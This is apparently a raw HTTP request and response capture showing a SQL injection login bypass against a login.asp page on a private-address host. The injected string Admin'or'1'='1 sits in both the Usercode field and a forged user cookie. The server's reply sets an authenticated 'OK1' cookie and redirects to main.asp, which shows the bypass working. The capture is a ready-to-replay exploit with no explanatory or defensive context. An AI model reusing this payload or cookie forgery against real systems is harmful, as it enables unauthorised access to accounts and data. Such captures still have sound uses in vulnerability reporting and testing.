 POST /login.asp HTTP/1.1
Host: 10.1.176.81
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.1.176.81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://10.1.176.81/index.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: user=Admin%27or%271%27%3D%271%7COK1
Connection: close

Usercode=Admin%27or%271%27%3D%271&Password=
HTTP/1.1 200 OK
Date: Wed Aug 12 04:27:24 2020
Connection: close
Content-Type: text/html; charset=gb2312
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 592

<script language="javascript"type="text/javascript">

var retval = 2;
var lang = "zh_cn";
var user = "Admin'or'1'='1";

if (retval > 0)
{
        if (retval == 2)
                setCookie("user", user+"|OK1");
        else
                setCookie("user", user+"|OK0");
        window.location.href="main.asp";
}
else
{
        window.location.href="index.html";
}

function setCookie(c_name, value, expiredays) {
  var exdate = new Date()
  exdate.setDate(exdate.getDate() + expiredays)
  document.cookie = c_name + "=" + escape(value) +
        ((expiredays == null) ? "" : ";expires=" + exdate.toGMTString())
}
</script>